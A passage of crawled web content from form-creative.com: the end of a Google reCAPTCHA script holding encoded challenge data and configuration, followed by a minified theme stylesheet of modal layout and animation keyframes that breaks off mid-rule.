qbCtUNuAnrDjT3DqcK/HcOHPWN7w7PDgcKQJMK2wpNNw5piw5/Cj2HDtEMsPxzDvMK+YMO2w7gbw4nDp1zCjEUxw6LCnGXCksO4DXAWHiJqaHbDjVxawp7DknHDu8OCwqXDsxvDuMOmY8KUwqrDncOLJsO4EzrDuQgBfcKrYHzDrMO0a8KoDsOyw6/Cs8KNwrQgw4bCp23CujFuP1sfcErDo2zDj8OyQ8Ogw4/[base64]/[base64]/[base64]/XQBEwoYfwqjCocK1w6R2wrXCvWjDsABOSg3CiyLCgMK3w6p6woPDszPCtHcewrfCvMOHw4DCtQ4dwqDDj1TCqsK/bMKGw7bCmsKbwo/CgmIRwoFVwrHDucOyPcKowrfCrBgcNAx/[base64]/CvcOTJ1FowpNqw6Iuw7sowrp+AcOHw6hOcEMoHXnCkUkrH0Z4wq3CjEBhUkHDhg3DrsKkBMOualbCmkRMNMKnwqrCmTAew5fCjgTCmMOXecKQGm8lfsKowroKw70ZNcOtecO3IQrDnsKBDkYSwobCsU55HsO4w7zCqMO9w4/DnsKqw5tzw7BCwrx3w4FOw5XCkngqwrBvLgrDrMOGWsOvw4pew6/Di2Ulw7Nkw4/DinbDiznCi8Knwp12CsOFHsOMFSLCt8OJTMKSw7M2w53CpUx/[base64]/[base64]/CkxzCtsO1wqbDosOVaSLDswDDj8KYLjVWw6bCnXFFwpcFRsKlAMOTahQ+wqNSfMOfJjEFwpEOwoDDh8OvNMOXZyHCkRLCj0/DgUHDs8Ouw5vDjMO1wqQ/[base64]/w74Xw7nCocKuwrE0wo9OL1tAa8O0wrc/w7odEg7Cq2LDrcOFGjDDrcOmw6nCtnrDqgVTchVYA1bCpkfCk8OrVTVawr/[base64]/Cr8K5woB8wqAUBFQqwpDDpsK7LsKRbCPCgMOBw57CpMK8w4XDg8Oqw7rCoCDDnMKmwpwiwr7Cj8KLCHDDtRxQesKCwrnDssORwqZYw4B5WMOew7pVO8OORcOiwrjDrzUXw4PDmsOcVMKBwqRgBxkywrxjw5/CgcOewonCmQzClcOUahzDgsOkwqnDmBsJw4R1wpZiSMK7w7IKwqDCrVhqch1mw5LCgUbCkCEdwqJyw7vDjcK3CMO4wqszw6s1VsO3w406wpsuw7zCkHXCs8KfwoFBHj0yw59XGC/CiUbDq00dAjV8wq1RLDNBw5ISM8OhUcKMwq/CqFDDs8KdwoPDrMKVwr4ney3Ct01EwqoCHsO5wovCpHZ6BGTCj8KOPMOzGAUhw5rCgGfCo08ewqZvw73Cl8O7VytRDVFUSsOzRsKlesK9w7vCnMOlwr4cwrQLDE/[base64]/CgsOBQgbCtsOLYyfDvcOlZlnCh0YCPMKoQsO0wpHCl8KywrfCllbDlcKpwr5OCsO7wrEpwqDCiErDrB/DocOLRirCgBfDl8O1EGHCs8Onw7/CmRhfCsOyJCzDtcKMR8OKccKzw5EGwphxwrjCocKCwoXCicOKwosRwpbCm8OVwrnDq3XDkF1wDgJ1aGRmw6sHBcOLwoQhwq7Ds3UeL2nCjU9Uw4YZwpN/w4fDmyvCpSFHwrHCt08Ww53DvyDDujZfw7Znwrkxw7YuWVXCk8KkJ8OEwrLCvMKYwoldwpsRbjQBDj5qfAzCj0AxIsO/w5TCsFAqF1nCqzR/HMK6wrHDs8K6dsOTw6N8w7EkwrrCiR9Bw7tUJxR3Xj9KF8O+E8KWwoRmwrzDjcKfwolLKcKCwqJbBcOSwq0oZQ4cwqtYw5PCiMOXCcOkwpHDicO4wr3ClcOMX2srC2TCpWZ/dsOxwqbDiRPDpz7DjRbCm8K0wr03AzzCvS7DnMKYd8Omw4Iww7Isw4PCoMODwqdBdRPCtjsdWDIZwo7Ds8KDLcOVwrzCoQJOwrQvP2jDjMO0fMOgK8OsRsKWw6DChEEEw77DtsK8w6sQwr/CjXbCtcKqcsOywrtzw6nCsXfDhhtjGjXCkMOYwoVWERvDojnDtsKme0HDvyQYHG7DsTvDk8Oiw5w8YgJEE8OHw4jCs3YAwp3Ch8O/w5I4wp5nw6kow644EMKbwoTDicOAw5cNBwJiUMKUVX3CjsK2LMKew7k1w60sw6JSG18lwrzDsMOVw7HDtgpzwoBvwpFkw6YpwojCoU3CugbDncKwSxfCqMOeeW/CncO5Ky/Di8OEaFlWW254wpjDpRZYwqQ4w7I5w5ALwqNSfwbCmUFUK8OBw6vCjMOiecK7fBjDv0MRw6YlwrLChMOVbFl/w7TDnMK+HXbDkcONw4rCoXPDkcKLwqdVB8KMw5oaZATDk8OKwpHDthXDiCfDl8O0WX3CrsOyWF7DiMO5w5MnwrHCkDN+wpjCml7Cuh/DscOWw5rDp1Mgw6nDh8K1wq/[base64]/CkUbDiUIkecKoVzZdwqHDtU46w4UMaMK6wojCkcOKF8OMw6fCklLDpGZRw6d0wrDDu8O7wqlsA8Khw4vCi8Knw7osYsKNc8Ohb3XCvDnCssKow5tuY8O4GMKbw443EsKow5LDk1kAwrDDihjCnBwcHnxwwogGOcKlw53Dpg3Dp8KQwonDkhM0BsOaWsKiO37DnR/CiBhwKhbDhV5VG8OzKBLDicOswpB6FnPCkkrCkC/[base64]/CpCVgSsOCGyguw4JvwqzDqMK9w5DDnsKTZiBJw57DgzdIw70jah9aexbChTbClEfCrcO+w7A4w4TDs8KCw6ddI1N5X8K5wq/DjxjDnUTDoMORF8Kqw5LCuH7DosOiF8OSw6hJLEcpIMOcw6d2dhnDr8OsUcKGwobDhDcRfgTDsyBwwqUZw5fDkwvDmiIdworCjMK2w5QDw63CpkIRecKoTxxEwr5hBMOlTj3Cr8KgWiXDg04Xwp1sbMKNBMOEwphAbsKnDSDCnEt/woAlwospbDxEfcKTT8Kkw4oSJcKcHsOVRER2wqLDkgbCkMKKwoxBcVU/ckwCwrvCisOew7HCtsOSDErCrmdAScK0w7FSdcOPw7PCtDQTw7vCssKKOyFbwoklVcO0LsKYwpZJAE/[base64]/[base64]/CvMKKw7zCusO0woQ8G8OYw7LDp0NdKMOYwrZ+D0phWcOjwrxHPgFuwqgGwp1Uwo3Du8O3wpFow6pew5fCmjgJY8OkwqLCssKqw6PDlBfCucO+akw7woIXDMKqw5cLFk/CmWzCgXYIw6bDjy7Cpg/ChsObesKLwqZhwq/DkHLDpVnCuMK5HjHCu8KzRcOAwpzDnFFze3rDv8OJPlbCgVpKw5/DkcKOCVvDk8OPwr0ewos7N8K2dcKhJHPCuF3Dlz01w5QDeVXCmMOKw7PCl8OowqPCjMO/wpF2wqRqwqTClcKpwr3ChsO1w5sOw7rChhnCr25hw7HDnsKqw67ClsKuwq3ChcKrTVHDj8KHX29VDcKUA8O/XlTCocOWw7x/w7fDosO4wqfDrBVTasOSBcKZwpjCscKiLh/CnQ0Aw47DhsKjwqbDr8KkwpNnw7suwqXDksOmwq7DlcKZJsKWQW/CjsKvUsKuWlzDscKGPGbDjsOLY2LCscKBQMOcN8OHw4kqwqkMwpNvw6rDqT/Cv8KWZsKMw63Cpw/CnSBjECXClXcoW0vCvjbCikDDnxnDvMK/wrFpw5/ChsOHwp4vw5s4QFokwoo1OMOcRsOPaMK6wqEDw6UTw5HCjR3CtsOwSMKvw77CosOVwr9kXjHCuj/Cp8KswoXDvz46SSZZw5BrAMKKw5hpecOWwpxnwrB/QMObMCtDwqPDtMKAJcOyw65NVA/ChAbDl0TCuXMhUBHCrS7Dg8OEaVAjw49nwp7Cnk9zWxNbSsKMPwfCn8Oyc8OGwqdRa8OUwokVwrPDmsOmw6Ejw7ZOw6hGfMOCw51sLUrDtjlUw5Unw5vCvcOwAzkNDsOjQC3Dr0jCswg5LiUxw4Ncw5/CvlvDpAjDjgd4wo3ClD7DhFJRwoYAwo7ClSjCj8Kfw5Q/BmYcKsKAw7/ChcOVw47DpsOlwobCtk0OWMOCw5hHw6PDrsKUL2dUw73DiVV8P8K3w7zCmcKcJcOgwqUOKMOTLsKQamcCw64tKsOJw7fDtiLCtcOWUxI3TCAzw73Cvw5KwojDi0ULRsKAwrIjeMOXw6zClUzDmcOsw7bDhw04dSPDrcKMaETDm3kEISnDs8Opwq3DisOPwq/[base64]/[base64]/ChifDl0/DvcOCc8OfRMO3WcOTwqcpJcOpwprCpcOXejbCtAA7wq/CjncGwo5Gw7nCucKDw7AFD8OvwrnDuXbDq0bDuMKGNWNfScO2w7rDn8KbES9jw47CkMODwr1CbMONw7XCpgthwqnCnVQ/wpHDtWkLwr9yQMKawqIOwpptfMOkOFXDuggeYcKTwqbDksOGw77CksK2w6NgFWzCisOBwqjDgC4OccOww5BMdcKYw5YaRsO1w6bDujM/w5hRwo3DiilhIcKVwrjDj8OmcMKcwpTDk8O5acOawrLCsRd/[base64]/Dh0bCrw3Cj0LCpcOUw5zDj8Onwrs8w4o4OTEMMwtSwofDjHvDhHHCqDzDosOQGR5uAV91wq1cw7YPScKqw6BSWCvCp8Kbw4HCjcKmT8OQNMKMw7fCqcOnwpPDhRTDjsOXwo/Du8OtHHg3w43Co8ORw7vCgSxYw7nCgMKTw6TClX4Ww6sxf8Khfx/CisKBw7MaFMONclDDjFtaGh9sdsKqwodaclfClGPDggE1HHJlT2rDlcOKwp3Co1/CpyEwSSl4wqwOPV4Kwo3CuMKhwqd6w7ZfwrDDtsK4wrE6w6MwwqLDkTfCnDzCpsKswrjDuDPCvj7Dg8O9wr8Uwp4Dwr1+LcKbwp/[base64]/DpcOZwoFZwq/Djiogwo9OwrVUTsK0wpPCrQbDpsKFO8KNKz1cT8KXGgrDgsOvEDs3IsKeKMK/w6hHwpXCsjFiH8Oqwq40dS/[base64]/woTCiMO+WsKJw5t3w63DlljDrCbDjyx5Y358HMKgN3cjw7DCsE01NcOEw7QjYEbDqlpqw4sTw4lMED/DtwEHwoHDuMK2w4MqTMKnw7JXQj3Cn3dFDWYBwrvDt8OiF3sQw53Cq8K5wp/Ch8KlEsKbw6TCgsOow598wrHCk8O4w6JpwpnCk8OKwqDDu0NswrLCuj3CnsOTAXjCv1/[base64]/Cj8K+eBJvJ3rCpsKpw4vCiybDk0DCqMKfPGvDsMODw63Crh8ab8KUwr0jSSwUf8O8wr3DlBLDt0dNwrRUesKgRyBBwovDvsOJDVEvRE7DhsKqCF7CoSrChsOPUsOKS0cqwoFWa8KzwqXCrCpRIcO2IMKOMUrDo8Ouwpprw4/Dk3nDpcKPwpEXax0aw6PDq8K4wok+w45kHsKGWhtkwoHDgsOMP0DDqXPChA5fRsOSw5lcGMObYGB7w73DoBhkaMKlVcOawpvDk8OOH8KewrTDn0TCjMOmDHMkLhJ/dk3DhyHDi8K5H8OFOsKnFjnDomwydS8bAcOXw5oNw7PCpCJSCFhJN8OFwqxpGWZmaQp7w5t0wrItClgBFMOsw6N4wr84XXc/EUZPcT/Dt8OUbGRWwoLDs8KKB8KnVX/DgT/DsBw2QV/DvsKeGMOOW8OWw7/CjnPDrD0hw5/DkTLDosKMwqkqCsKFwrV9w7oxwqPCv8K/wrXDqMKhOcOJGVMIBcKtPmEJQcKYw6bCkBDCj8OVwrPCvsO7EyTDqCM1eMOPMjzChcOLOsOITFPCq8OxR8O6WcKdw7nDgCcDwpgTwrbDl8OkwrxZZ0DDtsOiw68OOyVqw79FMMOtGiTCrsOgUHJww5rCrHgQNsKHVHPDlsOaw6HChhnClmDCsMO+w6LCgkYSbcKYH3/CjVTCjsO3w7ctw7PCu8ODwqorSGnDgSYHwrs2FcO8N0pwVsKtwq50QMK1wpHDtsOIdXDDo8K5woXCkkXDicK8w7nDvMK4wqUWw6R/[base64]/w5M1G8OEw7DCpcKiYX4rw4Q9wpTDq8OPO8Oww5/CncKJwplGwoLDq8K4w7XCs8OtFgYWwocl\x22],null,[\x22conf\x22,null,\x226LdMwbQpAAAAAEykzD9XTEbYWFexapckEfD0DtAh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://form-creative.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jyJTNOoQD8Zk4TMCy7MfO2ToBQ0FpptNs1hiyStnz+Q\\u003d\x22,1,0,null,1,1768817700118,0,0,[110,250,32],null,[92],\x22RC-J2BrMTJ2szaA0g\x22,null,null,null,null,null,\x220dAFcWeA5rT6pEMr5jlbRI8DgLrW3zjO4kDI5uSoFumgMN0iwKZ8As6gJsNeczisXDbKcT70lVZ5kWKSXlv9yqLs_Ow6hjDC1XaA\x22,1768900500138]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://form-creative.com/wp-content/themes/form-creative/dist/styles/main-fedf35a827.css
body_size: 27647
content:
.custombox-content,.custombox-overlay{position:fixed;overflow:hidden;top:0;width:100%;height:100%}.custombox-overlay{z-index:9997;opacity:0;transition-delay:0s;transition-timing-function:linear;transition-property:opacity}.custombox-content{z-index:9999;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;flex-wrap:nowrap;-webkit-box-align:center;align-items:center;align-content:stretch}.custombox-lock{overflow:hidden}.custombox-reference{display:none}.custombox-content{overflow-y:auto}.custombox-content>*{max-width:100%;max-height:95%}.custombox-fullscreen.custombox-content{-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch}.custombox-fullscreen.custombox-content>*{width:100%;max-height:100%}.custombox-y-top{-webkit-box-align:baseline;align-items:baseline}.custombox-x-left{-webkit-box-align:start;align-items:flex-start}.custombox-y-center{-webkit-box-align:center;align-items:center}.custombox-y-bottom{-webkit-box-align:end;align-items:flex-end}.custombox-x-center{-webkit-box-pack:center;justify-content:center}.custombox-x-right{-webkit-box-pack:end;justify-content:flex-end}.custombox-perspective,.custombox-perspective body{-webkit-perspective:600px;perspective:600px;height:100%;overflow:hidden}.custombox-perspective .custombox-container{overflow:hidden;height:100%}@-webkit-keyframes fadeIn{0%{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes fadeIn{0%{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes fadeOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}}@keyframes fadeOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}}.custombox-fadein.custombox-content{opacity:0}.custombox-fadein.custombox-content.custombox-open{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-fadein.custombox-content.custombox-close{-webkit-animation-name:fadeOut;animation-name:fadeOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes slideInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes slideInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}.custombox-contentscale.custombox-content,.custombox-letmein.custombox-content,.custombox-makeway.custombox-content,.custombox-push.custombox-content,.custombox-slide.custombox-content,.custombox-slip.custombox-content{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-contentscale.custombox-content.custombox-open.custombox-top,.custombox-letmein.custombox-content.custombox-open.custombox-top,.custombox-makeway.custombox-content.custombox-open.custombox-top,.custombox-push.custombox-content.custombox-open.custombox-top,.custombox-slide.custombox-content.custombox-open.custombox-top,.custombox-slip.custombox-content.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-bottom,.custombox-letmein.custombox-content.custombox-open.custombox-bottom,.custombox-makeway.custombox-content.custombox-open.custombox-bottom,.custombox-push.custombox-content.custombox-open.custombox-bottom,.custombox-slide.custombox-content.custombox-open.custombox-bottom,.custombox-slip.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-left,.custombox-letmein.custombox-content.custombox-open.custombox-left,.custombox-makeway.custombox-content.custombox-open.custombox-left,.custombox-push.custombox-content.custombox-open.custombox-left,.custombox-slide.custombox-content.custombox-open.custombox-left,.custombox-slip.custombox-content.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-right,.custombox-letmein.custombox-content.custombox-open.custombox-right,.custombox-makeway.custombox-content.custombox-open.custombox-right,.custombox-push.custombox-content.custombox-open.custombox-right,.custombox-slide.custombox-content.custombox-open.custombox-right,.custombox-slip.custombox-content.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-top,.custombox-letmein.custombox-content.custombox-close.custombox-top,.custombox-makeway.custombox-content.custombox-close.custombox-top,.custombox-push.custombox-content.custombox-close.custombox-top,.custombox-slide.custombox-content.custombox-close.custombox-top,.custombox-slip.custombox-content.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-bottom,.custombox-letmein.custombox-content.custombox-close.custombox-bottom,.custombox-makeway.custombox-content.custombox-close.custombox-bottom,.custombox-push.custombox-content.custombox-close.custombox-bottom,.custombox-slide.custombox-content.custombox-close.custombox-bottom,.custombox-slip.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-left,.custombox-letmein.custombox-content.custombox-close.custombox-left,.custombox-makeway.custombox-content.custombox-close.custombox-left,.custombox-push.custombox-content.custombox-close.custombox-left,.custombox-slide.custombox-content.custombox-close.custombox-left,.custombox-slip.custombox-content.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-right,.custombox-letmein.custombox-content.custombox-close.custombox-right,.custombox-makeway.custombox-content.custombox-close.custombox-right,.custombox-push.custombox-content.custombox-close.custombox-right,.custombox-slide.custombox-content.custombox-close.custombox-right,.custombox-slip.custombox-content.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes newspaperIn{0%{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}to{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}}@keyframes newspaperIn{0%{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}to{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}}@-webkit-keyframes newspaperOut{0%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}to{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}}@keyframes newspaperOut{0%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}to{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}}.custombox-newspaper.custombox-content{opacity:0}.custombox-newspaper.custombox-content.custombox-open{-webkit-animation-name:newspaperIn;animation-name:newspaperIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-newspaper.custombox-content.custombox-close{-webkit-animation-name:newspaperOut;animation-name:newspaperOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes fallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}}@keyframes fallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}}@-webkit-keyframes fallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}}@keyframes fallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}}.custombox-fall.custombox-content{opacity:0}.custombox-fall.custombox-content.custombox-open{-webkit-animation-name:fallIn;animation-name:fallIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-fall.custombox-content.custombox-close{-webkit-animation-name:fallOut;animation-name:fallOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes sidefallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}}@keyframes sidefallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}}@-webkit-keyframes sidefallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}}@keyframes sidefallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}}.custombox-sidefall.custombox-content{opacity:0}.custombox-sidefall.custombox-content.custombox-open{-webkit-animation-name:sidefallIn;animation-name:sidefallIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-sidefall.custombox-content.custombox-close{-webkit-animation-name:sidefallOut;animation-name:sidefallOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes blurInTop{0%{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInTop{0%{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}}@keyframes blurOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}}@-webkit-keyframes blurInBottom{0%{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInBottom{0%{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}}@keyframes blurOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}}@-webkit-keyframes blurInRight{0%{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInRight{0%{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutRight{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}}@keyframes blurOutRight{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}}@-webkit-keyframes blurInLeft{0%{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInLeft{0%{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes 